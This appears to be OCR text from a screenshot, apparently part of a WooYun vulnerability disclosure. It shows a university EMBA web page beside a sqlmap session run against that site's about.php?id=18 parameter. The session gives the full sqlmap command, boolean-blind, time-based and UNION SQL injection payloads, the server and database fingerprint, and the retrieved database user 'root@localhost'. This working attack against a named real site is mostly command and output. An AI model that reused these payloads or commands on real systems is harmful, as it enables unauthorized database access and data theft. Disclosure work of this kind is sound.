 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮
中国海洋大学, 中国海洋大学EM…
www.hdedp.com/about.php?id=18
最常访问 火狐官方站点 新手上路 常用网址 Sit
中国海洋大学
OCEAN UNIVERSITY OF CHINA
1924
M
高
首页 院校介绍 总裁研修班 工
学校介绍
中心介绍
联系我们
EMBA
官方微信
微信
EMBA
官方微博
关注我们
EMBA 校友会
首页 >> 学校介绍
中国海洋大学是教育部
委员会首批批准的具有博士
高、师资力量雄厚、教学科
Sqlmap
D:\Python27>python SqlMap/SqlMap.py -u http://www.hdedp.com/about.php?id=18 --db
ms "Mysql" --current-user
{1.0-dev-nongit-20150605}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:00:42
[12:00:42] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=18 AND 1753=1753
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=18 AND (SELECT * FROM (SELECT(SLEEP(5)))LNyb)
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: id=18 UNION ALL SELECT NULL,CONCAT(0x71767a7071,0x457474476f6d76636
d5a,0x716b717171),NULL,NULL,NULL,NULL--
[12:00:43] [INFO] testing MySQL
[12:00:43] [INFO] confirming MySQL
[12:00:43] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[12:00:43] [INFO] fetching current user
current user: 'root@localhost'
[12:00:43] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.hdedp.com'
www.wooyun.org